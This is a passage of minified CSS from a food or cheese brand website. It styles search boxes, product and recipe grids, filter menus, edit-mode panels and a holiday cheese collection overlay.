1024px){.search-component{padding:20px 0}.search-component .search-container{height:54px;width:596px}.search-component .search-container input[type=text]{height:54px;width:545px;font-size:2rem;background-color:#fff}.search-component .search-container button img{top:13px}}.search-filter{padding:20px 0;border-top:0 none;margin-bottom:60px;background-color:#988b83}.search-filter .inner{padding-right:0;padding-left:0;padding-top:0 !important}.search-filter .search-container{margin:0 auto;background-color:#fff;border:1px solid #000}.search-filter .search-container input[type=text]{border:0 none;width:80% !important;outline:none;padding:0 0 0 20px;height:54px;font-size:20px}@media screen and (min-width: 1024px){.search-filter .search-container input[type=text]{width:90% !important}}.search-filter .ui-menu{width:100% !important;background-color:#fff;list-style-type:none;border:0px;left:0px !important;outline:1px solid #000;padding:0}.search-filter .ui-menu .ui-menu-item div{font-size:21px;padding:8px 16px;line-height:1.2;cursor:pointer}.search-filter .fa-search{font-size:27px;margin:13px}.search-filter .ui-state-active,.search-filter .ui-widget-content .ui-state-active,.search-filter .ui-widget-header .ui-state-active,.search-filter a.ui-button:active,.search-filter .ui-button:active,.search-filter .ui-button.ui-state-active:hover{background:rgba(152,139,131,.5)}.autocomplete-suggestions{-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid rgba(152,139,131,.5);background:#fff;cursor:default;overflow:auto;-webkit-box-shadow:1px 4px 3px rgba(50,50,50,.64);box-shadow:1px 4px 3px rgba(50,50,50,.64)}.autocomplete-suggestions strong{font-weight:bold;color:#000}.autocomplete-suggestions .autocomplete-suggestion{padding:10px 5px;white-space:nowrap;overflow:hidden}.autocomplete-suggestions .autocomplete-no-suggestion{padding:10px 5px}.autocomplete-suggestions .autocomplete-selected{background:#f0f0f0}.autocomplete-suggestions .autocomplete-group{padding:2px 5px;font-weight:bold;font-size:2rem;color:#000;display:block;border-bottom:1px solid #000}.product-short-sub-layout{padding:30px 0 55px;background:repeat scroll center top}.product-short-sub-layout>.inner hr{margin:-20px 0 20px;border-top:3px solid hsla(0,0%,40%,.2)}.product-short-sub-layout .filter-jump-sub-layout:first-child{margin-top:-25px}.product-short-sub-layout .grid-container{margin-bottom:55px}.product-short-sub-layout .grid-container .sub-head{margin-bottom:10px;font-size:35px;font-size:3.5rem}.product-short-sub-layout .grid-container .grid-item:nth-child(1){border-top:none}.product-short-sub-layout .grid-container .grid-item:nth-child(2){border-top:none}.product-short-sub-layout .grid-container .grid-item:nth-child(3){border-top:none}.product-short-sub-layout .inner:last-child .grid-container{margin-bottom:0}@media screen and (min-width: 768px){.product-short-sub-layout{padding:40px 0 50px}.product-short-sub-layout .intro .headline{font-size:30px;font-size:3rem}.product-short-sub-layout>.inner hr{margin-top:-15px;margin-bottom:25px;border-top-width:2px}.product-short-sub-layout .filter-jump-sub-layout:first-child{margin-top:-35px}.product-short-sub-layout .grid-container{margin-bottom:10px}.product-short-sub-layout .grid-container .sub-head{font-size:35px;font-size:3.5rem}}@media screen and (min-width: 1024px){.product-short-sub-layout{padding:90px 0}.product-short-sub-layout .intro .headline{font-size:36px;font-size:3.6rem}.product-short-sub-layout .filter-jump-sub-layout:first-child{margin-top:-100px}.product-short-sub-layout .grid-container .sub-head{font-size:48px;font-size:4.8rem}}.faq-sublayout{padding:30px}.faq-sublayout h1,.faq-sublayout h2,.faq-sublayout h3,.faq-sublayout h4,.faq-sublayout h5,.faq-sublayout h6{padding:0;margin:0;padding:20px 0}.faq-sublayout h2,.faq-sublayout .headline{font-family:"BurfordBase",sans-serif;text-transform:inherit;font-weight:normal;color:#000;font-size:32px;font-size:3.2rem}.faq-sublayout h3,.faq-sublayout .sub-head{font-family:inherit;text-transform:none;font-weight:normal;color:#000;line-height:normal}.faq-sublayout h4,.faq-sublayout .sub-head{font-family:"BurfordBase",sans-serif;text-transform:none;font-weight:bold;color:#000;font-size:26px;font-size:2.6rem;line-height:normal}@media screen and (min-width: 768px){.faq-sublayout{padding:40px}.faq-sublayout h2,.faq-sublayout .headline{font-size:20px;font-size:2rem}.faq-sublayout h3,.faq-sublayout .sub-head{font-size:23px;font-size:2.3rem}}@media screen and (min-width: 1024px){.faq-sublayout{padding:80px}.faq-sublayout h2,.faq-sublayout .headline{font-size:54px;font-size:5.4rem}.faq-sublayout h3,.faq-sublayout .sub-head{font-size:32px;font-size:3.2rem}}.edit .header{position:static}.edit .content-placeholder-sub-layout-3-column .column{display:block}@media screen and (min-width: 320px){.container-slide-edit{text-align:center;padding:20px;display:block}.container-slide-edit .button{padding:18px;border-width:2px;min-width:120px;text-align:center}.container-slide-edit button:after{display:none}}.edit .content-placeholder .columns-container{min-height:100px !important}.edit .imageEdit{position:absolute;max-width:100%;max-height:100%}body.edit .cssmask section.hero-placeholder{margin-bottom:0}.edit .hero-placeholder-component-image{padding:0;overflow:hidden;position:relative}.edit .hero-placeholder-component-image .imageEdit{top:0;bottom:0;left:0;right:0}.edit .hero-placeholder-component-image>.inner{z-index:100}.edit .video-container.active-video iframe{z-index:1;border:1px solid #999;background-color:#efefef;width:90%;margin-left:5%;height:82%;top:10%}.edit .cont-txt-recipe{width:auto}.edit .content-placeholder-sub-layout-3-column .columns-container{display:table;width:100%}.edit .content-placeholder-sub-layout-3-column .columns-container .column{display:table-cell}.edit .editThumbnailInformation{border:2px solid #988b83;margin:40px auto 0 auto;padding:20px 0}.edit .editThumbnailInformation .thumbnailToggle,.edit .editThumbnailInformation .thumbnailInformation{text-align:center}.edit .editThumbnailInformation .thumbnailToggle{margin:0 0 20px 0;padding:8px 30px 8px 10px;border:2px solid #988b83;font-family:"BurfordBase";font-size:18px;font-size:1.8rem;text-align:center;text-decoration:none;text-transform:uppercase;color:#fff;background-color:#988b83;cursor:pointer;cursor:hand}.edit .editThumbnailInformation .thumbnailToggle:after{content:"";display:inline-block;margin-left:12px;font-family:"FontAwesome";font-size:13px;font-size:1.3rem;color:#fff}.edit .editThumbnailInformation .thumbnailInformation .thumbnailDescription{padding-top:20px}.edit .editThumbnailInformation .thumbnailInformation .thumbnailName{padding-top:20px;font-family:"BurfordBase";text-transform:uppercase;font-weight:bold}@media screen and (min-width: 768px){.edit .editThumbnailInformation{width:485.3333333333px;padding:20px 0}.edit .editThumbnailInformation .thumbnailToggle{margin:0 40px 20px 40px}}@media screen and (min-width: 1024px){.edit .editThumbnailInformation{width:648px;padding:30px 0}.edit .editThumbnailInformation .thumbnailToggle{margin:0 40px 20px 40px}}.edit .editThumbnailNutritionInformation{border:2px solid #988b83;margin:40px auto 0 auto;padding:20px 0}.edit .editThumbnailNutritionInformation .thumbnailNutritionToggle,.edit .editThumbnailNutritionInformation .thumbnailNutritionInformation{text-align:center}.edit .editThumbnailNutritionInformation .thumbnailNutritionToggle{margin:0 0 20px 0;padding:8px 30px 8px 10px;border:2px solid #988b83;font-family:"BurfordBase";font-size:18px;font-size:1.8rem;text-align:center;text-decoration:none;text-transform:uppercase;color:#fff;background-color:#988b83;cursor:pointer;cursor:hand}.edit .editThumbnailNutritionInformation .thumbnailNutritionToggle:after{content:"";display:inline-block;margin-left:12px;font-family:"FontAwesome";font-size:13px;font-size:1.3rem;color:#fff}.edit .editThumbnailNutritionInformation .thumbnailNutritionInformation .thumbnailNutritionDescription{padding-top:20px}.edit .editThumbnailNutritionInformation .thumbnailNutritionInformation .thumbnailNutritionName{text-align:left;color:#848f34;font-size:36px;font-size:3.6rem;font-family:"FlamaSemicondensed";text-transform:uppercase;line-height:normal}.edit .editThumbnailNutritionInformation .thumbnailNutritionInformation .thumbnailNutritionImage img{width:245px}@media screen and (min-width: 768px){.edit .editThumbnailNutritionInformation{width:485.3333333333px;padding:20px 0}.edit .editThumbnailNutritionInformation .thumbnailNutritionToggle{margin:0 40px 20px 40px}.edit .editThumbnailNutritionInformation .thumbnailNutritionImage{margin-right:40px}.edit .editThumbnailNutritionInformation .thumbnailNutritionInformation{display:-webkit-box;display:-ms-flexbox;display:flex}}@media screen and (min-width: 1024px){.edit .editThumbnailNutritionInformation{width:648px;padding:30px 0}.edit .editThumbnailNutritionInformation .thumbnailNutritionToggle{margin:0 40px 20px 40px}.edit .editThumbnailNutritionInformation .thumbnailNutritionInformation{display:-webkit-box;display:-ms-flexbox;display:flex}.edit .editThumbnailNutritionInformation .thumbnailNutritionInformation .thumbnailNutritionName,.edit .editThumbnailNutritionInformation .thumbnailNutritionInformation .thumbnailNutritionDescription{padding:0 20px 0 40px}.edit .editThumbnailNutritionInformation .thumbnailNutritionImage{margin-right:40px}.edit .editThumbnailNutritionInformation .thumbnailNutritionImage img{width:330px}}.edit .editMobileInformation{border:2px solid #988b83;margin:40px auto 0 auto;padding:20px 0}.edit .editMobileInformation .mobileToggle,.edit .editMobileInformation .mobileInformation{text-align:center}.edit .editMobileInformation .mobileToggle{margin:0 0 20px 0;padding:8px 30px 8px 10px;border:2px solid #988b83;font-family:"BurfordBase";font-size:18px;font-size:1.8rem;text-align:center;text-decoration:none;text-transform:uppercase;color:#fff;background-color:#988b83;cursor:pointer;cursor:hand}.edit .editMobileInformation .mobileToggle:after{content:"";display:inline-block;margin-left:12px;font-family:"FontAwesome";font-size:13px;font-size:1.3rem;color:#fff}.edit .editMobileInformation .mobileInformation .thumbnailNutritionDescription{padding-top:20px}.edit .editMobileInformation .mobileInformation .mobileRight .mobileImage img{width:245px}.edit .editMobileInformation .mobileInformation .mobileLeft .mobileImage img{width:150px}@media screen and (min-width: 768px){.edit .editMobileInformation{width:485.3333333333px;padding:20px 0}.edit .editMobileInformation .mobileToggle{margin:0 40px 20px 40px}.edit .editMobileInformation .mobileInformation{display:-webkit-box;display:-ms-flexbox;display:flex}.edit .editMobileInformation .mobileInformation .mobileLeft,.edit .editMobileInformation .mobileInformation .mobileRight{margin:0 auto}.edit .editMobileInformation .mobileInformation .mobileRight .mobileImage img{width:190px}.edit .editMobileInformation .mobileInformation .mobileImage img{border:2px solid #988b83}}@media screen and (min-width: 1024px){.edit .editMobileInformation{width:648px;padding:30px 0}.edit .editMobileInformation .mobileToggle{margin:0 40px 20px 40px}.edit .editMobileInformation .mobileInformation{display:-webkit-box;display:-ms-flexbox;display:flex}.edit .editMobileInformation .mobileInformation .mobileLeft,.edit .editMobileInformation .mobileInformation .mobileRight{margin:0 auto}.edit .editMobileInformation .mobileInformation .mobileRight .mobileImage img{width:245px}.edit .editMobileInformation .mobileInformation .mobileImage img{border:2px solid #988b83}}.edit .hero-placeholder-component-image .heroImgMobile{z-index:1;position:absolute;top:10px;right:10px}.edit .hero-placeholder-component-image .heroImgMobile img{max-width:300px;max-height:200px}.edit .recipes-sub-layout.recipes-short-variation.recipes-short-carrousel .grid-container-carrousel{-ms-flex-wrap:wrap;flex-wrap:wrap}.edit .recipes-sub-layout.recipes-short-variation.recipes-short-carrousel .grid-container-carrousel .grid-item-carrousel{width:30%;padding:0;min-width:275px;margin-right:1em}.edit .recipes-sub-layout.recipes-short-variation.recipes-short-carrousel .inner.has-learn-text{height:auto}.edit .product-brand-sub-layout.grid-view.product-short .grid-container-carrousel{-ms-flex-wrap:wrap;flex-wrap:wrap}.edit .product-brand-sub-layout.grid-view.product-short .grid-container-carrousel .grid-item-carrousel{width:30%;padding:0;min-width:275px;margin-right:1em}.edit .product-brand-sub-layout.grid-view.product-short .inner.has-learn-text{height:auto}.awards-short{background-color:#333}.awards-short .headlines .headline{color:#999}.awards-short .headlines .sub-head{color:#999}.awards-short .content .sub-head{color:#999}.awards-short .body-copy{color:#999}@media screen and (min-width: 768px){.awards-short .columns-container .column .sub-head{min-height:41px;vertical-align:middle;display:table;margin-right:0;margin-left:0;font-size:30px;font-size:3rem}.awards-short .columns-container .column .sub-head span{display:table-cell;vertical-align:middle}}@media screen and (min-width: 1024px){.awards-short .columns-container .column .sub-head{min-height:52px;vertical-align:middle;display:table;margin-right:0;margin-left:0;font-size:36px;font-size:3.6rem}.awards-short .columns-container .column .sub-head span{display:table-cell;vertical-align:middle}}@media screen and (max-width: 767px){.awards-short .columns-container .column.single h4{min-height:auto !important}}@media screen and (min-width: 768px){.pairing-short .grid-container .grid-item .sub-head,.recipes-short-variation .grid-container .grid-item .sub-head{min-height:41px;vertical-align:middle;display:table;margin-right:0;margin-left:0;font-size:30px;font-size:3rem}.pairing-short .grid-container .grid-item .sub-head span,.recipes-short-variation .grid-container .grid-item .sub-head span{display:table-cell;vertical-align:middle}}@media screen and (min-width: 1024px){.pairing-short,.recipes-short-variation{padding:r}.pairing-short .grid-container .grid-item .sub-head,.recipes-short-variation .grid-container .grid-item .sub-head{min-height:52px;vertical-align:middle;display:table;margin-right:0;margin-left:0;font-size:36px;font-size:3.6rem}.pairing-short .grid-container .grid-item .sub-head span,.recipes-short-variation .grid-container .grid-item .sub-head span{display:table-cell;vertical-align:middle}}@media screen and (max-width: 767px){.pairing-short .grid-container .grid-item .sub-head,.recipes-short-variation .grid-container .grid-item .sub-head{min-height:auto !important}}.recipes-short-variation .headlines{text-align:left}@media screen and (min-width: 768px){.event-short-sub-layout .grid-container .grid-item .sub-head,.product-short .grid-container .grid-item .sub-head,.brand-short .grid-container .grid-item .sub-head{min-height:41px;vertical-align:middle;display:table;margin-right:0;margin-left:0;font-size:30px;font-size:3rem}.event-short-sub-layout .grid-container .grid-item .sub-head a,.product-short .grid-container .grid-item .sub-head a,.brand-short .grid-container .grid-item .sub-head a{display:table-cell;vertical-align:middle}}@media screen and (min-width: 1024px){.event-short-sub-layout .grid-container .grid-item .sub-head,.product-short .grid-container .grid-item .sub-head,.brand-short .grid-container .grid-item .sub-head{min-height:52px;vertical-align:middle;display:table;margin-right:0;margin-left:0;font-size:36px;font-size:3.6rem}.event-short-sub-layout .grid-container .grid-item .sub-head a,.product-short .grid-container .grid-item .sub-head a,.brand-short .grid-container .grid-item .sub-head a{display:table-cell;vertical-align:middle}}@media screen and (max-width: 767px){.event-short-sub-layout .grid-container .grid-item .sub-head,.product-short .grid-container .grid-item .sub-head,.brand-short .grid-container .grid-item .sub-head{min-height:auto !important}}.event-short-sub-layout .headlines .headline{font-family:"BurfordBase";line-height:.75em;letter-spacing:-0.07em;font-weight:normal;text-transform:uppercase;font-size:21px;font-size:2.1rem;color:#988b83}@media screen and (min-width: 768px){.event-short-sub-layout .headlines .headline{font-size:48px;font-size:4.8rem}}@media screen and (min-width: 1024px){.event-short-sub-layout .headlines .headline{font-size:48px;font-size:4.8rem}}@media screen and (min-width: 768px){.product-short .grid-container .grid-item .sub-head,.brand-short .grid-container .grid-item .sub-head{font-size:23px;font-size:2.3rem}}@media screen and (min-width: 1024px){.product-short .grid-container .grid-item .sub-head,.brand-short .grid-container .grid-item .sub-head{font-size:30px;font-size:3rem}}@media screen and (max-width: 767px){.product-short .grid-container .grid-item .sub-head,.brand-short .grid-container .grid-item .sub-head{min-height:auto !important}}.product-short,.brand-short,.awards-short,.event-short-sub-layout{padding:40px 0}.content-placeholder-sub-layout-3-column-t .intro{padding:40px 0}.awards-short .intro{padding:0}@media screen and (min-width: 1024px){.product-short,.brand-short,.awards-short,.event-short-sub-layout{padding:90px 0}}.intro.side-by-side .body-copy p{text-align:left}.generic-grid-sub-layout{background-color:#f5efe4}.generic-grid-sub-layout .items-container{overflow:visible !important}.generic-grid-sub-layout .items-container:after{clear:both;content:".";visibility:hidden;display:block;height:0}.generic-grid-sub-layout .content-container{padding:25px 0 45px}.generic-grid-sub-layout .product-brand h3{font-family:"FlamaSemicondensed";line-height:1em;letter-spacing:normal;font-weight:300;color:#988b83;text-transform:uppercase;font-size:30px;font-size:3rem}.generic-grid-sub-layout .product-brand h4{color:#988b83;font-size:30px;font-size:3rem;font-family:"Open Sans";line-height:1em}@media screen and (min-width: 768px){.generic-grid-sub-layout .content-container{padding:35px 0 50px}}@media screen and (min-width: 1024px){.generic-grid-sub-layout .content-container{padding:70px 0 85px}}.generic-grid-sub-layout.grid-view .items-container{margin-bottom:-23px;overflow:visible}.generic-grid-sub-layout.grid-view .items-container .product-brand{margin-bottom:23px}.generic-grid-sub-layout.grid-view .items-container .product-brand:last-child{margin-bottom:0}.generic-grid-sub-layout.grid-view .items-container .product-brand .main-image{display:block;margin-bottom:20px}.generic-grid-sub-layout.grid-view .items-container .product-brand .main-image:last-child{margin-bottom:0}.generic-grid-sub-layout.grid-view .items-container .product-brand .main-image img{display:block;width:100%}@media screen and (min-width: 768px){.generic-grid-sub-layout.grid-view .items-container{margin-bottom:-23px;overflow:auto}.generic-grid-sub-layout.grid-view .items-container .product-brand{float:left;-webkit-box-sizing:border-box;box-sizing:border-box;width:33.3333333333%}.generic-grid-sub-layout.grid-view .items-container .product-brand:last-child{margin-bottom:23px}.generic-grid-sub-layout.grid-view .items-container .product-brand:nth-child(3n+1){clear:left;padding-right:12px}.generic-grid-sub-layout.grid-view .items-container .product-brand:nth-child(3n+2){padding:0 6px}.generic-grid-sub-layout.grid-view .items-container .product-brand:nth-child(3n+3){padding-left:12px}.generic-grid-sub-layout.grid-view .items-container .product-brand .text-content{padding-right:8px}}@media screen and (min-width: 1024px){.generic-grid-sub-layout.grid-view .items-container{margin-bottom:-45px}.generic-grid-sub-layout.grid-view .items-container .product-brand{margin-bottom:45px}.generic-grid-sub-layout.grid-view .items-container .product-brand:last-child{margin-bottom:45px}.generic-grid-sub-layout.grid-view .items-container .product-brand:nth-child(3n+1){padding-right:10px}.generic-grid-sub-layout.grid-view .items-container .product-brand:nth-child(3n+2){padding:0 5px}.generic-grid-sub-layout.grid-view .items-container .product-brand:nth-child(3n+3){padding-left:10px}.generic-grid-sub-layout.grid-view .items-container .product-brand .text-content{padding-right:20px}}.generic-grid-sub-layout.grid-view .items-container .product-brand{float:left;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:23px}.generic-grid-sub-layout.grid-view .items-container .product-brand img{display:block;width:100%}.generic-grid-sub-layout.grid-view .items-container .product-brand .main-image{margin-bottom:8px}.generic-grid-sub-layout.grid-view .items-container .product-brand h3{margin-bottom:0;font-size:30px;font-size:3rem;font-weight:400;padding-top:10px}.generic-grid-sub-layout.grid-view .items-container .product-brand h4{font-size:23px;font-size:2.3rem;padding-top:10px;font-family:"Open Sans"}.generic-grid-sub-layout.grid-view .items-container .product-brand .description{display:none}.generic-grid-sub-layout.grid-view .items-container .product-brand .cta-container{display:none}@media screen and (max-width: 767px){.generic-grid-sub-layout.grid-view .items-container .product-brand{width:50%}.generic-grid-sub-layout.grid-view .items-container .product-brand:nth-child(odd){padding-right:8px;clear:left}.generic-grid-sub-layout.grid-view .items-container .product-brand:nth-child(even){padding-left:8px}.generic-grid-sub-layout.grid-view .items-container .product-brand h3{min-height:auto !important}.generic-grid-sub-layout.grid-view .items-container .product-brand h4{min-height:auto !important}}@media screen and (min-width: 768px){.generic-grid-sub-layout.grid-view .items-container .product-brand{margin-bottom:45px}.generic-grid-sub-layout.grid-view .items-container .product-brand h3{font-size:26px;font-size:2.6rem;vertical-align:middle;display:table;margin-right:0;margin-left:0;padding-top:20px;font-weight:400}.generic-grid-sub-layout.grid-view .items-container .product-brand h3 span{display:table-cell;vertical-align:middle}.generic-grid-sub-layout.grid-view .items-container .product-brand h4{font-size:20px;font-size:2rem;vertical-align:middle;display:table;margin-right:0;margin-left:0;padding-top:10px;line-height:1em}.generic-grid-sub-layout.grid-view .items-container .product-brand h4 span{display:table-cell;vertical-align:middle}}@media screen and (min-width: 1024px){.generic-grid-sub-layout.grid-view .items-container .product-brand{margin-bottom:30px}.generic-grid-sub-layout.grid-view .items-container .product-brand .main-image{margin-bottom:20px}.generic-grid-sub-layout.grid-view .items-container .product-brand h3{font-size:30px;font-size:3rem;vertical-align:middle;display:table;margin-right:0;margin-left:0;padding-top:20px;font-weight:400}.generic-grid-sub-layout.grid-view .items-container .product-brand h3 span{display:table-cell;vertical-align:middle}.generic-grid-sub-layout.grid-view .items-container .product-brand h4{padding-top:10px;font-size:23px;font-size:2.3rem;vertical-align:middle;display:table;margin-right:0;margin-left:0;line-height:1em}.generic-grid-sub-layout.grid-view .items-container .product-brand h4 span{display:table-cell;vertical-align:middle}}.generic-grid-sub-layout.list-view .items-container .product-brand{margin-bottom:35px}.generic-grid-sub-layout.list-view .items-container .product-brand:last-child{margin-bottom:0}.generic-grid-sub-layout.list-view .items-container .product-brand .main-image{display:block;margin-bottom:15px}.generic-grid-sub-layout.list-view .items-container .product-brand .main-image img{display:block;width:100%}.generic-grid-sub-layout.list-view .items-container .product-brand h3{font-size:30px;font-size:3rem;font-weight:400;font-weight:400}.generic-grid-sub-layout.list-view .items-container .product-brand h4{font-size:23px;font-size:2.3rem;line-height:1em;font-family:"Open Sans"}@media screen and (min-width: 768px){.generic-grid-sub-layout.list-view .items-container .product-brand{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-moz-align-items:center;align-items:center;margin-bottom:25px;padding-bottom:25px;border-bottom:2px solid hsla(0,0%,40%,.2)}.generic-grid-sub-layout.list-view .items-container .product-brand:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.generic-grid-sub-layout.list-view .items-container .product-brand .main-image{-webkit-box-sizing:border-box;box-sizing:border-box;width:230.6666666667px;margin-bottom:0}.generic-grid-sub-layout.list-view .items-container .product-brand .text-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:485.3333333333px;padding-left:20px}.generic-grid-sub-layout.list-view .items-container .product-brand h3{font-size:26px;font-size:2.6rem;font-weight:400}.generic-grid-sub-layout.list-view .items-container .product-brand h4{font-size:20px;font-size:2rem;line-height:1em}}@media screen and (min-width: 1024px){.generic-grid-sub-layout.list-view .items-container .product-brand .main-image{width:314px;margin-right:10px}.generic-grid-sub-layout.list-view .items-container .product-brand .text-content{width:648px;padding-left:30px}.generic-grid-sub-layout.list-view .items-container .product-brand h3{font-size:30px;font-size:3rem;font-weight:400}.generic-grid-sub-layout.list-view .items-container .product-brand h4{font-size:23px;font-size:2.3rem;line-height:1em}}.content-placeholder+.generic-grid-sub-layout .filter-jump-sub-layout{margin:!important}.multiple-filter-jump-sub-layout{padding-bottom:20px;position:relative}.multiple-filter-jump-sub-layout .filter-text{display:block;text-align:center;margin-bottom:0;padding:10px 0;font-size:15px;font-size:1.5rem;color:#988b83;text-transform:uppercase;font-family:"" BurfordBase "";font-weight:bold}.multiple-filter-jump-sub-layout button{padding:0;border:0;text-transform:uppercase;font-family:"BurfordBase";letter-spacing:0}.multiple-filter-jump-sub-layout .multiple-filter-content{border-bottom:none;border-top:none;background-color:#988b83;position:relative}.multiple-filter-jump-sub-layout .multiple-filter-content .inner{margin:auto;font-family:"BurfordBase";text-transform:lowercase;letter-spacing:1px;width:100%;padding:0}.multiple-filter-jump-sub-layout ul,.multiple-filter-jump-sub-layout ol{list-style:none}.multiple-filter-jump-sub-layout .nav-categories{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;justify-content:space-between;font-family:"BurfordBase";padding:0}.multiple-filter-jump-sub-layout .nav-categories li .category-value{background-color:#988b83;color:#fff;text-decoration:none;padding:10px;font-weight:normal;text-transform:uppercase;font-size:1.4;cursor:pointer;cursor:hand}.multiple-filter-jump-sub-layout .nav-categories li .category-value span::-moz-selection{background:rgba(0,0,0,0) !important}.multiple-filter-jump-sub-layout .nav-categories li .category-value.selected{background-color:#cfc4bd}.multiple-filter-jump-sub-layout .nav-categories li .category-value.selected span{color:#fff;text-decoration:none;border-style:none;border-width:0 0 0 0;padding-bottom:0;font-weight:normal}.multiple-filter-jump-sub-layout .nav-categories li ul{position:absolute;width:100%;border:none;left:0;top:100%;padding:0;z-index:1;background-color:#988b83}.multiple-filter-jump-sub-layout .nav-categories li ul li{position:relative}.multiple-filter-jump-sub-layout .nav-categories li:hover>ul{display:block}.multiple-filter-jump-sub-layout .nav-categories .category{color:#ccc;border-left:1px solid #cfc4bd;background-color:#988b83;font-weight:bold}.multiple-filter-jump-sub-layout .nav-categories .category button{font-family:"BurfordBase";letter-spacing:0}.multiple-filter-jump-sub-layout .nav-categories .category.current-selection{color:#fff;position:relative;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:inherit;-ms-flex-pack:inherit;justify-content:inherit;cursor:pointer}.multiple-filter-jump-sub-layout .nav-categories .category.current-selection.open{color:#cfc4bd}.multiple-filter-jump-sub-layout .nav-categories .category.current-selection.open:after{content:"";font-family:"Fontawesome"}.multiple-filter-jump-sub-layout .nav-categories .category.current-selection:after{content:"";display:inline-block;margin-left:12px;font-family:"Fontawesome";font-size:10px;font-size:1rem;color:#fff}.multiple-filter-jump-sub-layout .nav-categories .category .category-values{display:none}.multiple-filter-jump-sub-layout .nav-categories .category:last-child{border-right:1px solid #cfc4bd}.multiple-filter-jump-sub-layout .clear-button{position:absolute;bottom:-30px;right:0}.multiple-filter-jump-sub-layout .clear-button li.clear-values{color:#000;cursor:pointer}.multiple-filter-jump-sub-layout .clear-button li.clear-values::after{content:"";font-family:"FontAwesome";font-size:1rem;padding-left:5px}.multiple-filter-jump-sub-layout button.clear-values{color:#000;cursor:pointer;text-transform:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:1rem 0}.multiple-filter-jump-sub-layout button.clear-values::after{content:"";font-family:"FontAwesome";font-size:2rem;padding-left:5px}.multiple-filter-jump-sub-layout .nav-categories>li{float:left;background-color:#fff;padding:10px;font-size:16px;font-size:1.6rem;width:100%}@media screen and (min-width: 768px){.multiple-filter-jump-sub-layout{padding-bottom:40px}.multiple-filter-jump-sub-layout .filter-text{display:none}.multiple-filter-jump-sub-layout .multiple-filter-content .inner{max-width:716px}.multiple-filter-jump-sub-layout .nav-categories>li{font-size:18px;font-size:1.8rem;padding:10px}.multiple-filter-jump-sub-layout .nav-categories li ul{top:100%}.multiple-filter-jump-sub-layout .nav-categories li .category-value{font-size:16px;font-size:1.6rem;padding:10px}}@media screen and (min-width: 1024px){.multiple-filter-jump-sub-layout{padding-bottom:50px}.multiple-filter-jump-sub-layout filter-text{display:none}.multiple-filter-jump-sub-layout .multiple-filter-content .inner{max-width:962px}.multiple-filter-jump-sub-layout .nav-categories>li{font-size:20px;font-size:2rem;padding:20px}.multiple-filter-jump-sub-layout .nav-categories li ul{top:100%}.multiple-filter-jump-sub-layout .nav-categories li .category-value{font-size:18px;font-size:1.8rem;padding:20px}}@media screen and (max-width: 767px){.multiple-filter-jump-sub-layout .multiple-filter-content .nav-categories>li:first-child{display:none}.multiple-filter-jump-sub-layout .multiple-filter-content .nav-categories .category:nth-child(2){border-left:none}.multiple-filter-jump-sub-layout .multiple-filter-content .nav-categories .category:last-child{border-right:none}}.toggle+.filter-jump-sub-layout{margin-bottom:0;margin-top:-1px}@media screen and (min-width: 768px){.toggle+.filter-jump-sub-layout{margin-top:-39px}}@media screen and (min-width: 1024px){.toggle+.filter-jump-sub-layout{margin-top:-59px}}.toggle{position:relative;z-index:1}.holiday-cheese-collection .content-placeholder .column.hh .content-placeholder-component{min-height:500px}@media screen and (max-width: 767px){.holiday-cheese-collection .content-placeholder .column.hh .content-placeholder-component{min-height:240px;background-size:cover}}@media screen and (max-width: 767px){.holiday-cheese-collection .generic-sub-page-template .content-placeholder:nth-of-type(odd) .columns-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.holiday-cheese-collection .generic-sub-page-template>section.content-placeholder:last-child{display:none;position:fixed;z-index:4;left:0;top:0;width:100%;max-width:100%;height:100%;overflow:auto}.holiday-cheese-collection .generic-sub-page-template>section.content-placeholder:last-child:before{content:"";position:fixed;z-index:3;left:0;top:0;width:100%;max-width:100%;height:100%;overflow:none;background-color:#000;background-color:rgba(0,0,0,.4)}.holiday-cheese-collection .wtb-holiday-overlay{z-index:4;margin:15% auto;padding:20px;border:1px solid #ededed;width:80%;max-width:1024px;border-radius:12px;position:relative}.holiday-cheese-collection .wtb-holiday-overlay #close-holiday-overlay{font-family:FontAwesome;font-size:24px;position:absolute;top:12px;right:12px;padding:10px}.holiday-cheese-collection .wtb-holiday-overlay .intro h3.sub-head{font-size:2.2rem;line-height:2.6rem;text-align:left !important;font-weight:500}@media screen and (min-width: 768px){.holiday-cheese-collection .wtb-holiday-overlay .content{width:198px !important}}@media screen and (min-width: 1024px){.holiday-cheese-collection .wtb-holiday-overlay .content{width:230px !important}}@media screen and (min-width: 1280px){.holiday-cheese-collection .wtb-holiday-overlay .content{width:300px !important}}.holiday-cheese-collection .wtb-holiday-overlay .content h4.sub-head{text-transform:uppercase;font-size:2.4rem;padding-bottom:10px;border-bottom:3px solid}.holiday-cheese-collection .wtb-holiday-overlay .content .body-copy{padding:0px !important;margin:0 auto;font-size:1.6rem;line-height:2.6rem}.holiday-cheese-collection .wtb-holiday-overlay .content .body-copy ul{padding-left:20px;padding-bottom:20px}.holiday-cheese-collection .column.hh h3.headline{font-size:5rem;line-height:4rem;text-transform:none}.holiday-cheese-collection .body-copy{margin-top:20px}.holiday-cheese-collection .cta-container{margin-top:20px}.arc-headline{background-position:bottom}.arc-headline .hero-content-left{text-align:center}.arc-headline .hero-content-left .headline{margin:0}.arc-headline .hero-content-left .subhead{line-height:normal;font-family:"BurfordBase"}.arc-headline .hero-content-left .subhead span{font-size:3rem}.arc-headline .hero-content-left .subhead div{font-size:5.8rem}.arc-headline .hero-content-left .cta-container{justify-items:center}.arc-headline .hero-content-left .button{background:#c62126;color:#fff;border:#c62126;text-align:center;margin:0 !important;padding:2rem;width:30rem}.arc-headline .hero-content-left .button::after{display:none}@media(max-width: 767px){.arc-headline{background-position:center;background-size:cover}}@media screen and (max-width: 